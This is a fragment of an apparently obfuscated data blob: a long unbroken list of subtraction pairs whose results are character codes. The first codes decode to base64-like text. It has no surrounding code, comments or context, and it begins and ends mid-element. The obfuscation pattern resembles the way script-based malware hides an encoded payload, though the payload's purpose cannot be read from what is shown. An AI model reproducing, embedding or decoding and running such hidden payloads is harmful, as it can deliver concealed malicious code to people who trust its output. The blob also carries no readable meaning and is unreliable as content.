5, 77 - 8, 94 - 8, 101 - 3, 77 - 5, 115 - 7, 72 - 2, 81 - 4, 91 - 9, 110 - 3, 59 - 5, 68 - 2, 115 - 9, 117 - 6, 59 - 9, 70 - 4, 77 - 6, 80 - 7, 119 - 3, 76 - 9, 127 - 5, 97 - 8, 113 - 7, 79 - 1, 72 - 5, 105 - 2, 122 - 3, 99 - 2, 50 - 2, 85 - 7, 116 - 1, 95 - 5, 108 - 1, 89 - 3, 59 - 6, 97 - 7, 113 - 8, 65 - 9, 57 - 5, 84 - 5, 75 - 8, 77 - 4, 83 - 6, 80 - 5, 90 - 3, 83 - 1, 82 - 3, 106 - 7, 113 - 4, 89 - 7, 124 - 4, 88 - 6, 92 - 4, 61 - 4, 55 - 3, 105 - 8, 59 - 9, 121 - 1, 109 - 2, 90 - 8, 94 - 6, 76 - 3, 124 - 6, 79 - 4, 113 - 6, 106 - 6, 47 - 4, 76 - 3, 72 - 4, 53 - 1, 49 - 2, 79 - 2, 74 - 9, 87 - 6, 110 - 7, 85 - 8, 111 - 2, 125 - 5, 98 - 1, 103 - 6, 56 - 6, 81 - 3, 81 - 4, 106 - 4, 96 - 9, 53 - 4, 76 - 6, 80 - 5, 94 - 9, 122 - 2, 123 - 8, 83 - 1, 52 - 1, 98 - 8, 115 - 9, 90 - 9, 89 - 2, 124 - 5, 119 - 9, 82 - 3, 110 - 5, 75 - 6, 126 - 5, 79 - 3, 90 - 8, 94 - 9, 110 - 5, 96 - 7, 55 - 6, 128 - 8, 119 - 4, 81 - 7, 126 - 4, 112 - 1, 113 - 6, 79 - 5, 127 - 6, 68 - 3, 91 - 8, 83 - 6, 59 - 9, 51 - 3, 80 - 7, 74 - 1, 110 - 5, 67 - 2, 71 - 6, 76 - 1, 105 - 2, 113 - 6, 122 - 9, 92 - 8, 126 - 4, 94 - 9, 105 - 6, 69 - 1, 125 - 4, 55 - 7, 114 - 2, 70 - 5, 73 - 1, 82 - 8, 121 - 5, 102 - 4, 72 - 3, 89 - 3, 117 - 3, 98 - 9, 92 - 7, 108 - 4, 60 - 9, 92 - 8, 113 - 6, 93 - 7, 125 - 4, 91 - 1, 117 - 8, 123 - 4, 102 - 5, 94 - 6, 74 - 3, 86 - 8, 71 - 5, 107 - 9, 80 - 9, 83 - 2, 80 - 3, 83 - 5, 79 - 8, 99 - 9, 108 - 1, 72 - 6, 68 - 3, 110 - 3, 123 - 4, 78 - 8, 89 - 6, 55 - 7, 54 - 4, 71 - 2, 89 - 1, 80 - 6, 61 - 6, 106 - 7, 91 - 6, 101 - 1, 61 - 6, 100 - 1, 113 - 6, 105 - 1, 119 - 4, 88 - 8, 51 - 1, 63 - 6, 122 - 1, 94 - 4, 115 - 6, 125 - 5, 79 - 7, 103 - 3, 110 - 1, 85 - 8, 71 - 4, 73 - 4, 124 - 2, 81 - 8, 71 - 2, 81 - 1, 107 - 1, 82 - 5, 118 - 6, 83 - 1, 56 - 6, 119 - 3, 112 - 6, 77 - 9, 128 - 6, 114 - 7, 119 - 8, 70 - 3, 93 - 6, 110 - 2, 83 - 6, 104 - 6, 73 - 4, 109 - 9, 55 - 5, 91 - 2, 123 - 3, 125 - 5, 78 - 7, 96 - 6, 76 - 7, 91 - 5, 128 - 7, 99 - 9, 113 - 8, 116 - 9, 84 - 8, 79 - 5, 87 - 4, 99 - 9, 69 - 3, 85 - 7, 49 - 1, 55 - 2, 76 - 6, 104 - 5, 110 - 1, 99 - 9, 118 - 3, 87 - 5, 60 - 9, 98 - 9, 108 - 5, 83 - 3, 107 - 1, 62 - 6, 122 - 3, 67 - 1, 73 - 6, 71 - 6, 130 - 9, 103 - 5, 72 - 2, 115 - 3, 56 - 6, 82 - 9, 71 - 3, 57 - 5, 57 - 3, 78 - 4, 86 - 5, 115 - 8, 116 - 6, 82 - 9, 51 - 1, 74 - 1, 82 - 3, 84 - 5, 73 - 6, 104 - 5, 72 - 3, 83 - 5, 74 - 9, 122 - 7, 73 - 5, 109 - 8, 110 - 1, 86 - 4, 121 - 1, 89 - 7, 95 - 7, 118 - 6, 112 - 6, 67 - 2, 111 - 7, 79 - 2, 60 - 9, 71 - 2, 87 - 3, 79 - 2, 55 - 7, 88 - 9, 74 - 5, 57 - 4, 55 - 5, 99 - 2, 73 - 4, 78 - 8, 58 - 1, 111 - 9, 58 - 8, 62 - 5, 129 - 8, 91 - 1, 111 - 2, 124 - 4, 77 - 5, 105 - 5, 113 - 4, 83 - 6, 92 - 4, 80 - 4, 92 - 8, 93 - 3, 79 - 9, 78 - 1, 91 - 9, 116 - 9, 119 - 7, 72 - 5, 88 - 4, 80 - 6, 108 - 2, 91 - 3, 72 - 1, 121 - 2, 119 - 9, 88 - 9, 108 - 3, 90 - 9, 112 - 2, 82 - 9, 67 - 1, 82 - 9, 124 - 2, 104 - 6, 83 - 2, 104 - 1, 110 - 5, 79 - 6, 66 - 1, 71 - 6, 122 - 9, 74 - 7, 86 - 3, 115 - 3, 81 - 1, 107 - 7, 73 - 1, 108 - 4, 75 - 7, 93 - 4, 80 - 9, 83 - 2, 80 - 9, 69 - 1, 86 - 2, 87 - 2, 54 - 2, 75 - 9, 112 - 7, 85 - 4, 54 - 3, 91 - 8, 79 - 7, 101 - 1, 88 - 9, 86 - 4, 94 - 6, 78 - 4, 111 - 2, 100 - 2, 75 - 6, 107 - 7, 51 - 1, 84 - 9, 109 - 6, 109 - 9, 120 - 5, 107 - 9, 67 - 2, 92 - 3, 85 - 7, 78 - 5, 127 - 6, 82 - 9, 73 - 5, 109 - 9, 112 - 2, 59 - 6, 108 - 9, 102 - 4, 78 - 7, 113 - 5, 90 - 5, 109 - 8, 53 - 3, 91 - 2, 58 - 7, 99 - 1, 92 - 4, 95 - 5, 110 - 4, 85 - 4, 90 - 3, 127 - 7, 108 - 1, 86 - 4, 93 - 5, 78 - 4, 111 - 2, 81 - 5, 128 - 6, 108 - 5, 125 - 3, 84 - 8, 85 - 4, 91 - 5, 124 - 9, 105 - 4, 92 - 7, 90 - 5, 128 - 8, 73 - 2, 91 - 7, 116 - 5, 72 - 1, 85 - 6, 114 - 8, 98 - 9, 77 - 8, 96 - 7, 111 - 6, 110 - 7, 74 - 9, 81 - 1, 69 - 2, 72 - 3, 54 - 2, 73 - 5, 53 - 3, 51 - 2, 81 - 7, 89 - 8, 88 - 1, 121 - 1, 111 - 4, 91 - 9, 97 - 9, 81 - 7, 112 - 3, 83 - 6, 89 - 2, 56 - 7, 53 - 3, 91 - 2, 55 - 7, 79 - 9, 122 - 7, 99 - 9, 76 - 7, 86 - 1, 123 - 3, 74 - 3, 88 - 4, 112 - 1, 79 - 8, 83 - 4, 107 - 1, 91 - 2, 75 - 6, 103 - 5, 78 - 6, 117 - 9, 72 - 2, 81 - 7, 127 - 6, 110 - 7, 114 - 2, 73 - 3, 70 - 2, 86 - 1, 114 - 9, 74 - 5, 85 - 2, 115 - 7, 118 - 3, 72 - 6, 104 - 1, 51 - 3, 120 - 1, 80 - 4, 89 - 8, 121 - 6, 115 - 9, 80 - 6, 115 - 8, 57 - 1, 48 - 1, 84 - 7, 83 - 2, 108 - 9, 110 - 6, 79 - 2, 111 - 5, 53 - 1, 86 - 7, 87 - 8, 68 - 1, 87 - 5, 80 - 6, 77 - 1, 123 - 3, 123 - 8, 94 - 7, 83 - 9, 110 - 5, 108 - 9, 48 - 5, 78 - 9, 57 - 6, 119 - 7, 111 - 5, 73 - 8, 107 - 3, 79 - 2, 108 - 4, 73 - 6, 126 - 4, 93 - 3, 125 - 7, 96 - 6, 89 - 3, 129 - 9, 102 - 3, 91 - 2, 54 - 6, 73 - 3, 116 - 1, 94 - 4, 73 - 7, 109 - 5, 91 - 2, 99 - 9, 114 - 5, 122 - 2, 81 - 9, 103 - 3, 109 - 3, 70 - 1, 73 - 4, 84 - 5, 69 - 1, 72 - 3, 96 - 8, 86 - 6, 72 - 1, 90 - 1, 126 - 8, 80 - 1, 70 - 3, 67 - 2, 108 - 3, 73 - 5, 86 - 2, 111 - 4, 106 - 2, 96 - 8, 115 - 7, 111 - 7, 118 - 9, 104 - 6, 69 - 3, 119 - 7, 108 - 9, 87 - 4, 88 - 3, 74 - 4, 123 - 8, 78 - 5, 112 - 8, 67 - 2, 62 - 6, 79 - 5, 93 - 9, 108 - 5, 87 - 8, 88 - 9, 85 - 2, 55 - 6, 75 - 9, 81 - 1, 126 - 5, 75 - 6, 83 - 1, 76 - 7, 90 - 7, 114 - 7, 115 - 9, 76 - 8, 72 - 4, 60 - 4, 112 - 3, 91 - 8, 86 - 3, 62 - 6, 107 - 9, 68 - 1, 129 - 7, 81 - 4, 119 - 5, 76 - 1, 90 - 5, 119 - 3, 53 - 3, 83 - 5, 88 - 7, 68 - 3, 105 - 2, 84 - 7, 85 - 4, 72 - 6, 49 - 6, 98 - 8, 114 - 9, 112 - 5, 111 - 9, 83 - 6, 113 - 8, 77 - 4, 91 - 2, 83 - 3, 51 - 1, 58 - 9, 77 - 7, 83 - 8, 88 - 3, 126 - 6, 124 - 9, 90 - 8, 58 - 7, 98 - 8, 111 - 5, 71 - 1, 127 - 6, 55 - 7, 57 - 7, 90 - 8, 85 - 1, 105 - 6, 45 - 2, 79 - 4, 68 - 3, 93 - 4, 112 - 7, 78 - 4, 109 - 2, 71 - 1, 128 - 8, 91 - 1, 69 - 4, 123 - 8, 58 - 7, 84 - 7, 93 - 6, 123 - 4, 110 - 4, 82 - 4, 129 - 7, 104 - 5, 75 - 6, 97 - 7, 80 - 9, 53 - 4, 105 - 4, 93 - 6, 78 - 7, 91 - 1, 124 - 9, 90 - 8, 54 - 3, 97 - 8, 111 - 2, 72 - 1, 90 - 7, 112 - 9, 114 - 6, 71 - 2, 87 - 3, 101 - 1, 115 - 4, 82 - 2, 121 - 2, 75 - 2, 109 - 4, 69 - 3, 121 - 2, 67 - 2, 56 - 4, 76 - 3, 87 - 2, 51 - 3, 55 - 4, 81 - 1, 109 - 4, 110 - 7, 74 - 3, 75 - 2, 114 - 9, 97 - 7, 85 - 5, 77 - 2, 130 - 9, 74 - 5, 83 - 1, 71 - 1, 109 - 4, 106 - 7, 58 - 6, 72 - 7, 111 - 1, 60 - 7, 122 - 9, 90 - 9, 88 - 1, 109 - 9, 113 - 6, 74 - 9, 72 - 5, 113 - 2, 106 - 1, 82 - 6, 84 - 2, 59 - 7, 117 - 9, 103 - 6, 112 - 4, 120 - 8, 76 - 5, 96 - 6, 78 - 9, 91 - 5, 129 - 8, 91 - 1, 107 - 1, 117 - 6, 77 - 6, 76 - 2, 75 - 4, 81 - 4, 74 - 7, 75 - 6, 131 - 9, 79 - 6, 73 - 4, 84 - 4, 112 - 6, 84 - 7, 119 - 7, 89 - 7, 58 - 8, 120 - 4, 110 - 4, 72 - 6, 75 - 7, 61 - 5, 117 - 7, 67 - 1, 71 - 4, 79 - 6, 114 - 8, 94 - 4, 67 - 1, 77 - 8, 55 - 4, 79 - 3, 121 - 1, 85 - 4, 121 - 9, 101 - 3, 86 - 1, 87 - 1, 56 - 3, 93 - 3, 117 - 8, 84 - 2, 88 - 8, 80 - 3, 131 - 9, 123 - 8, 73 - 3, 80 - 4, 90 - 6, 55 - 7, 93 - 6, 108 - 9, 117 - 7, 118 - 2, 125 - 5, 89 - 7, 128 - 6, 104 - 1, 52 - 2, 77 - 9, 86 - 3, 67 - 1, 122 - 6, 88 - 6, 91 - 4, 54 - 5, 110 - 1, 107 - 9, 116 - 9, 94 - 8, 56 - 6, 106 - 5, 91 - 6, 72 - 2, 123 - 6, 103 - 1, 54 - 6, 90 - 5, 59 - 8, 82 - 2, 109 - 3, 120 - 1, 82 - 3, 76 - 2, 76 - 9, 95 - 6, 91 - 8, 105 - 6, 94 - 7, 94 - 4, 75 - 5, 106 - 5, 91 - 4, 94 - 5, 121 - 9, 79 - 7, 125 - 3, 81 - 8, 111 - 6, 74 - 4, 91 - 8, 114 - 6, 118 - 5, 76 - 7, 85 - 1, 53 - 5, 91 - 7, 72 - 1, 75 - 8, 89 - 8, 71 - 1, 87 - 9, 124 - 4, 78 - 1, 116 - 8, 83 - 8, 108 - 5, 83 - 9, 62 - 8, 101 - 3, 52 - 2, 91 - 5, 107 - 8, 91 - 3, 74 - 3, 82 - 4, 70 - 4, 107 - 9, 77 - 6, 90 - 9, 74 - 8, 85 - 5, 84 - 1, 91 - 6, 62 - 9, 68 - 1, 109 - 3, 85 - 8, 125 - 9, 75 - 5, 88 - 1, 77 - 4, 113 - 3, 72 - 5, 113 - 7, 56 - 8, 125 - 9, 79 - 5, 89 - 8, 82 - 8, 58 - 8, 106 - 4, 108 - 1, 70 - 1, 127 - 9, 76 - 5, 121 - 2, 122 - 7, 130 - 8, 76 - 1, 122 - 1, 117 - 9, 76 - 4, 103 - 1, 93 - 6, 79 - 1, 69 - 1, 100 - 1, 95 - 8, 91 - 1, 78 - 8, 108 - 7, 96 - 9, 93 - 4, 119 - 1, 88 - 9, 71 - 4, 71 - 6, 111 - 6, 69 - 1, 88 - 4, 108 - 1, 109 - 5, 92 - 4, 114 - 6, 110 - 6, 116 - 7, 104 - 6, 67 - 1, 114 - 2, 107 - 8, 87 - 4, 87 - 2, 73 - 3, 124 - 9, 82 - 9, 108 - 4, 74 - 9, 65 - 9, 77 - 3, 88 - 4, 106 - 3, 88 - 9, 83 - 4, 86 - 3, 56 - 7, 67 - 1, 85 - 9, 126 - 5, 120 - 1, 74 - 9, 79 - 2, 85 - 2, 53 - 5, 89 - 9, 70 - 3, 71 - 3, 111 - 4, 113 - 2, 76 - 9, 70 - 3, 117 - 9, 117 - 2, 92 - 8, 80 - 8, 75 - 2, 65 - 8, 85 - 3, 108 - 1, 107 - 7, 59 - 9, 93 - 4, 51 - 3, 70 - 1, 112 - 4, 77 - 4, 108 - 1, 89 - 3, 61 - 7, 79 - 4, 114 - 9, 84 - 7, 77 - 8, 85 - 7, 125 - 4, 63 - 7, 127 - 6, 81 - 2, 74 - 7, 123 - 8, 89 - 1, 79 - 2, 123 - 2, 74 - 5, 121 - 9, 92 - 9, 90 - 6, 76 - 7, 117 - 8, 71 - 1, 84 - 3, 91 - 6, 124 - 5, 74 - 9, 76 - 8, 59 - 2, 121 - 4, 105 - 8, 121 - 1, 55 - 3, 88 - 8, 78 - 3, 85 - 3, 82 - 5, 119 - 3, 100 - 1, 76 - 8, 90 - 5, 86 - 4, 75 - 1, 92 - 4, 84 - 3, 84 - 7, 80 - 1, 127 - 8, 78 - 9, 116 - 4, 82 - 7, 89 - 5, 108 - 9, 96 - 9, 93 - 4, 123 - 2, 60 - 4, 120 - 3, 89 - 8, 74 - 2, 63 - 6, 112 - 6, 92 - 4, 79 - 7, 72 - 2, 60 - 7, 90 - 8, 93 - 5, 91 - 5, 57 - 6, 101 - 4, 53 - 5, 58 - 5, 57 - 7, 83 - 4, 77 - 6, 125 - 9, 120 - 5, 93 - 3, 76 - 7, 91 - 5, 128 - 7, 98 - 8, 113 - 4, 126 - 7, 90 - 4, 78 - 1, 126 - 4, 107 - 8, 93 - 8, 89 - 9, 110 - 5, 121 - 9, 77 - 7, 83 - 9, 113 - 7, 86 - 5, 62 - 9, 74 - 9, 118 - 9, 55 - 6, 75 - 1, 84 - 3, 96 - 9, 123 - 3, 112 - 5, 86 - 4, 90 - 7, 64 - 7, 111 - 2, 79 - 4, 84 - 3, 117 - 2, 114 - 6, 83 - 9, 110 - 3, 70 - 1, 60 - 9, 91 - 7, 116 - 9, 91 - 5, 129 - 8, 96 - 6, 116 - 7, 129 - 9, 74 - 2, 108 - 8, 113 - 8, 65 - 9, 87 - 8, 85 - 9, 122 - 1, 93 - 8, 76 - 2, 74 - 9, 91 - 7, 76 - 3, 110 - 4, 74 - 4, 87 - 3, 104 - 5, 115 - 8, 75 - 9, 74 - 3, 76 - 3, 58 - 7, 71 - 6, 69 - 2, 97 - 8, 87 - 7, 88 - 9, 72 - 7, 79 - 6, 57 - 2, 105 - 8, 53 - 5, 92 - 3, 55 - 6, 76 - 4, 82 - 1, 58 - 2, 112 - 9, 79 - 5, 53 - 2, 107 - 4, 56 - 5, 79 - 9, 89 - 6, 70 - 4, 93 - 3, 76 - 2, 130 - 9, 114 - 7, 118 - 8, 75 - 4, 109 - 4, 79 - 2, 55 - 8, 78 - 8, 73 - 2, 102 - 3, 120 - 7, 66 - 1, 55 - 5, 124 - 8, 115 - 4, 90 - 8, 95 - 7, 93 - 7, 53 - 2, 102 - 5, 50 - 2, 57 - 4, 125 - 9, 87 - 4, 88 - 3, 78 - 8, 124 - 9, 99 - 9, 78 - 9, 94 - 9, 123 - 5, 90 - 6, 75 - 4, 121 - 1, 76 - 4, 101 - 1, 116 - 7, 79 - 2, 95 - 7, 79 - 3, 88 - 4, 96 - 6, 79 - 9, 79 - 6, 76 - 9, 82 - 5, 118 - 5, 67 - 2, 107 - 2, 86 - 5, 127 - 7, 72 - 6, 70 - 2, 60 - 8, 94 - 7, 73 - 8, 71 - 3, 95 - 6, 127 - 9, 89 - 9, 111 - 8, 78 - 5, 52 - 3, 87 - 9, 124 - 3, 80 - 7, 110 - 4, 84 - 9, 123 - 4, 60 - 8, 59 - 4, 82 - 9, 58 - 8, 123 - 3, 101 - 4, 107 - 7, 108 - 3, 87 - 6, 72 - 3, 83 - 4, 67 - 2, 106 - 7, 83 - 8, 89 - 9, 86 - 3, 55 - 7, 116 - 8, 72 - 7, 116 - 6, 60 - 7, 107 - 3, 73 - 4, 130 - 9, 114 - 7, 110 - 5, 71 - 6, 75 - 8, 71 - 6, 49 - 1, 80 - 5, 85 - 3, 87 - 2, 70 - 1, 77 - 3, 104 - 1, 93 - 8, 110 - 2, 84 - 6, 106 - 3, 67 - 2, 127 - 7, 81 - 4, 110 - 7, 63 - 7, 78 - 5, 86 - 7, 90 - 7, 111 - 8, 81 - 8, 84 - 9, 90 - 3, 95 - 5, 80 - 3, 106 - 9, 94 - 9, 123 - 3, 116 - 1, 83 - 1, 60 - 9, 93 - 3, 112 - 6, 74 - 7, 72 - 5, 121 - 9, 113 - 6, 87 - 3, 85 - 2, 66 - 1, 108 - 2, 79 - 4, 106 - 3, 82 - 9, 114 - 7, 79 - 2, 85 - 4, 84 - 3, 49 - 6, 79 - 9, 107 - 4, 70 - 5, 54 - 4, 84 - 8, 127 - 5, 61 - 9, 70 - 3, 83 - 5, 93 - 9, 105 - 6, 113 - 8, 76 - 3, 124 - 3, 118 - 3, 86 - 7, 84 - 5, 130 - 9, 79 - 1, 124 - 9, 84 - 2, 112 - 3, 122 - 6, 108 - 2, 77 - 9, 128 - 6, 110 - 3, 119 - 8, 68 - 1, 94 - 6, 77 - 3, 107 - 4, 103 - 6, 114 - 7, 107 - 8, 115 - 8, 77 - 3, 105 - 2, 101 - 2, 114 - 2, 79 - 1, 107 - 3, 106 - 7, 57 - 6, 81 - 3, 70 - 4, 53 - 1, 68 - 1, 80 - 3, 108 - 3, 120 - 9, 85 - 1, 83 - 8, 86 - 3, 101 - 2, 84 - 2, 78 - 9, 90 - 7, 109 - 2, 115 - 9, 77 - 9, 71 - 3, 57 - 1, 111 - 2, 82 - 1, 92 - 5, 55 - 6, 60 - 7, 83 - 1, 96 - 8, 67 - 1, 111 - 4, 97 - 7, 91 - 6, 104 - 5, 123 - 7, 91 - 8, 91 - 6, 73 - 3, 123 - 8, 91 - 1, 78 - 9, 89 - 3, 123 - 2, 94 - 4, 115 - 9, 54 - 2, 68 - 1, 79 - 6, 113 - 7, 91 - 2, 90 - 6, 75 - 2, 115 - 6, 89 - 8, 87 - 5, 74 - 1, 69 - 1, 78 - 1, 116 - 4, 97 - 9, 74 - 4, 123 - 3, 112 - 6, 84 - 3, 92 - 5, 123 - 3, 111 - 4, 75 - 4, 74 - 2, 75 - 2, 114 - 8, 79 - 6, 73 - 7, 83 - 2, 124 - 2, 91 - 2, 125 - 6, 109 - 6, 115 - 2, 96 - 6, 78 - 9, 55 - 7, 56 - 6, 83 - 8, 91 - 8, 58 - 2, 87 - 4, 85 - 6, 125 - 4, 96 - 7, 85 - 5, 83 - 4, 80 - 9, 120 - 9, 80 - 9, 85 - 5, 90 - 7, 114 - 7, 114 - 4, 77 - 9, 112 - 6, 86 - 8, 124 - 8, 71 - 4, 72 - 5, 75 - 2, 109 - 6, 68 - 3, 72 - 5, 120 - 9, 75 - 1, 82 - 7, 114 - 7, 59 - 2, 129 - 9, 83 - 5, 69 - 4, 54 - 2, 50 - 7, 81 - 8, 70 - 4, 92 - 7, 107 - 4, 75 - 2, 125 - 3, 60 - 4, 89 - 4, 69 - 2, 88 - 5, 60 - 4, 85 - 6, 83 - 8, 124 - 3, 80 - 3, 67 - 2, 79 - 1, 114 - 5, 76 - 6, 112 - 4, 89 - 7, 54 - 3, 101 - 1, 49 - 6, 97 - 9, 74 - 3, 123 - 3, 120 - 8, 93 - 7, 71 - 1, 107 - 3, 111 - 2, 107 - 9, 75 - 6, 107 - 7, 51 - 1, 90 - 1, 55 - 7, 72 - 2, 119 - 4, 97 - 7, 78 - 9, 91 - 5, 126 - 5, 93 - 3, 111 - 2, 124 - 4, 79 - 7, 108 - 8, 116 - 7, 82 - 5, 102 - 2, 82 - 5, 73 - 2, 83 - 2, 72 - 6, 86 - 6, 86 - 3, 88 - 3, 55 - 2, 71 - 4, 107 - 1, 83 - 6, 120 - 4, 71 - 1, 94 - 7, 75 - 2, 111 - 1, 70 - 3, 107 - 1, 57 - 9, 118 - 2, 75 - 1, 86 - 5, 78 - 4, 53 - 1, 84 - 9, 110 - 7, 62 - 6, 112 - 1, 75 - 2, 89 - 7, 53 - 5, 109 - 9, 80 - 7, 73 - 2, 89 - 7, 69 - 4, 76 - 3, 92 - 8, 86 - 8, 81 - 4, 85 - 5, 123 - 2, 77 - 8, 88 - 6, 75 - 1, 111 - 6, 60 - 4, 109 - 4, 70 - 5, 71 - 4, 92 - 6, 112 - 5, 89 - 6, 72 - 1, 122 - 2, 110 - 2, 96 - 9, 77 - 6, 64 - 7, 118 - 9, 97 - 8, 93 - 7, 91 - 1, 107 - 8, 92 - 3, 51 - 3, 73 - 3, 118 - 3, 98 - 8, 70 - 1, 95 - 9, 128 - 7, 92 - 2, 118 - 9, 123 - 3, 77 - 5, 105 - 5, 112 - 3, 86 - 8, 69 - 3, 106 - 8, 76 - 5, 85 - 3, 77 - 7, 82 - 6, 108 - 2, 116 - 4, 116 - 1, 71 - 6, 130 - 8, 113 - 6, 111 - 8, 79 - 9, 74 - 7, 72 - 3, 107 - 3, 72 - 5, 127 - 6, 99 - 9, 119 - 8, 84 - 8, 126 - 7, 106 - 3, 56 - 3, 76 - 1, 69 - 4, 105 - 2, 120 - 8, 105 - 8, 112 - 9, 128 - 9, 64 - 8, 82 - 9, 109 - 4, 115 - 8, 110 - 8, 79 - 8, 90 - 7, 94 - 8, 80 - 6, 103 - 6, 128 - 6, 80 - 3, 79 - 4, 75 - 2, 76 - 9, 80 - 7, 62 - 6, 74 - 4, 89 - 5, 86 - 9, 126 - 7, 78 - 9, 111 - 7, 82 - 5, 124 - 5, 72 - 7, 76 - 9, 73 - 4, 126 - 5, 104 - 7, 53 - 5, 55 - 2, 58 - 8, 98 - 9, 113 - 5, 128 - 8, 124 - 4, 99 - 9, 76 - 7, 112 - 8, 112 - 6, 100 - 2, 54 - 4, 124 - 4, 79 - 7, 81 - 5, 87 - 2, 115 - 7, 71 - 5, 104 - 6, 77 - 6, 87 - 5, 72 - 2, 102 - 3, 110 - 1, 98 - 9, 51 - 8, 72 - 7, 108 - 3, 78 - 5, 52 - 2, 74 - 5, 125 - 4, 80 - 6, 115 - 8, 72 - 3, 88 - 5, 72 - 7, 130 - 8, 78 - 3, 88 - 2, 128 - 8, 108 - 9, 93 - 4, 51 - 3, 77 - 7, 124 - 9, 93 - 3, 72 - 6, 113 - 9, 124 - 3, 80 - 7, 123 - 2, 73 - 8, 93 - 8, 84 - 7, 59 - 9, 81 - 4, 100 - 3, 84 - 2, 113 - 4, 84 - 2, 76 - 6, 100 - 1, 117 - 8, 93 - 3, 117 - 2, 91 - 9, 125 - 4, 93 - 8, 112 - 3, 79 - 9, 84 - 3, 60 - 4, 121 - 7, 73 - 6, 111 - 5, 108 - 1, 126 - 8, 77 - 2, 94 - 9, 59 - 2, 52 - 4, 78 - 1, 88 - 7, 86 - 5, 116 - 3, 78 - 5, 89 - 7, 105 - 6, 105 - 2, 81 - 8, 126 - 4, 57 - 5, 50 - 1, 79 - 2, 125 - 4, 107 - 8, 76 - 3, 84 - 4, 106 - 1, 78 - 9, 72 - 1, 76 - 2, 110 - 7, 89 - 4, 113 - 7, 76 - 9, 76 - 8, 49 - 1, 119 - 6, 67 - 1, 72 - 1, 55 - 2, 113 - 2, 89 - 7, 93 - 5, 74 - 9, 114 - 9, 75 - 2, 52 - 4, 108 - 9, 57 - 5, 80 - 4, 75 - 9, 91 - 5, 122 - 7, 86 - 8, 104 - 1, 66 - 1, 51 - 1, 80 - 4, 130 - 8, 58 - 6, 76 - 9, 85 - 7, 90 - 6, 108 - 8, 72 - 4, 93 - 4, 73 - 2, 85 - 3, 84 - 1, 92 - 3, 96 - 8, 94 - 4, 116 - 8, 91 - 3, 76 - 6, 129 - 9, 115 - 9, 90 - 9, 90 - 3, 127 - 7, 113 - 6, 88 - 6, 94 - 6, 74 - 1, 57 - 9, 76 - 1, 84 - 2, 80 - 3, 112 - 6, 86 - 9, 89 - 8, 65 - 8, 117 - 2, 74 - 1, 111 - 8, 88 - 7, 46 - 3, 82 - 4, 85 - 2, 110 - 2, 105 - 6, 90 - 2, 76 - 5, 85 - 7, 75 - 9, 101 - 3, 79 - 8, 90 - 9, 97 - 8, 89 - 2, 77 - 6, 93 - 3, 120 - 5, 76 - 5, 111 - 3, 121 - 1, 78 - 4, 81 - 9, 71 - 2, 94 - 4, 81 - 2, 100 - 2, 123 - 1, 89 - 8, 124 - 2, 78 - 5, 106 - 3, 88 - 7, 111 - 6, 84 - 9, 108 - 5, 60 - 8, 109 - 4, 96 - 6, 67 - 2, 94 - 5, 111 - 8, 80 - 7, 124 - 3, 54 - 6, 90 - 6, 79 - 2, 121 - 1, 78 - 1, 81 - 2, 89 - 9, 71 - 3, 73 - 4, 90 - 4, 108 - 7, 114 - 5, 63 - 7, 53 - 2, 105 - 7, 94 - 6, 94 - 4, 108 - 2, 72 - 2, 129 - 8, 49 - 1, 54 - 4, 88 - 6, 88 - 5, 77 - 4, 113 - 1, 86 - 6, 72 - 6, 82 - 9, 110 - 1, 98 - 9, 50 - 1, 129 - 9, 116 - 1, 78 - 5, 66 - 1, 114 - 3, 124 - 4, 81 - 4, 124 - 3, 76 - 7, 69 - 2, 84 - 5, 71 - 3, 105 - 5, 85 - 5, 80 - 4, 127 - 5, 93 - 4, 74 - 9, 84 - 7, 125 - 3, 74 - 1, 118 - 6, 78 - 5, 108 - 2, 115 - 4, 110 - 1, 73 - 5, 76 - 9, 114 - 7, 120 - 7, 78 - 9, 94 - 6, 121 - 9, 106 - 2, 78 - 3, 70 - 5, 57 - 5, 111 - 8, 95 - 5, 70 - 1, 106 - 2, 56 - 5, 91 - 7, 112 - 5, 93 - 7, 127 - 6, 80 - 2, 113 - 8, 84 - 7, 96 - 8, 82 - 9, 131 - 9, 87 - 9, 88 - 8, 82 - 2, 128 - 6, 73 - 8, 108 - 9, 89 - 9, 107 - 2, 87 - 9, 111 - 6, 78 - 8, 127 - 5, 116 - 9, 123 - 4, 76 - 9, 69 - 1, 107 - 4, 120 - 4, 68 - 1, 113 - 7, 126 - 6, 116 - 7, 100 - 1, 88 - 3, 102 - 2, 126 - 6, 79 - 6, 105 - 2, 83 - 6, 52 - 5, 81 - 6, 122 - 3, 112 - 5, 115 - 5, 79 - 2, 107 - 2, 114 - 6, 70 - 5, 99 - 1, 88 - 3, 117 - 9, 74 - 8, 104 - 6, 75 - 7, 87 - 6, 79 - 4, 75 - 2, 114 - 8, 82 - 5, 65 - 9, 85 - 2, 88 - 5, 88 - 3, 55 - 4, 72 - 1, 68 - 1, 71 - 6, 106 - 2, 91 - 8, 129 - 8, 88 - 3, 126 - 8, 77 - 2, 68 - 2, 86 - 9, 49 - 6, 97 - 8, 53 - 4, 123 - 3, 116 - 1, 90 - 1, 50 - 1, 88 - 6, 112 - 7, 103 - 3, 114 - 5, 113 - 5, 73 - 8, 102 - 4, 94 - 9, 110 - 2, 72 - 6, 99 - 1, 72 - 4, 87 - 6, 79 - 4, 78 - 5, 113 - 7, 83 - 6, 58 - 2, 90 - 7, 89 - 6, 86 - 1, 57 - 6, 74 - 3, 72 - 5, 74 - 9, 111 - 7, 88 - 5, 129 - 7, 119 - 8, 114 - 8, 77 - 3, 83 - 2, 67 - 2, 51 - 8, 87 - 9, 57 - 9, 73 - 3, 128 - 8, 92 - 2, 77 - 8, 83 - 9, 111 - 5, 104 - 4, 117 - 7, 129 - 9, 74 - 7, 107 - 8, 90 - 2, 106 - 2, 117 - 3, 102 - 4, 75 - 4, 83 - 2, 90 - 4, 89 - 9, 89 - 5, 95 - 6, 62 - 9, 77 - 7, 54 - 3, 110 - 7, 123 - 4, 77 - 7, 85 - 1, 90 - 5, 115 - 4, 68 - 3, 79 - 7, 122 - 3, 117 - 4, 80 - 5, 86 - 5, 71 - 2, 110 - 5, 98 - 9, 58 - 9, 126 - 6, 117 - 2, 108 - 8, 79 - 9, 62 - 9, 98 - 9, 99 - 9, 116 - 7, 126 - 7, 96 - 8, 87 - 8, 87 - 3, 84 - 7, 93 - 8, 81 - 1, 73 - 2, 118 - 7, 95 - 8, 77 - 3, 114 - 8, 59 - 3, 105 - 2, 66 - 1, 113 - 3, 105 - 2, 58 - 7, 77 - 9, 109 - 3, 122 - 2, 116 - 9, 88 - 1, 73 - 1, 82 - 8, 59 - 9, 109 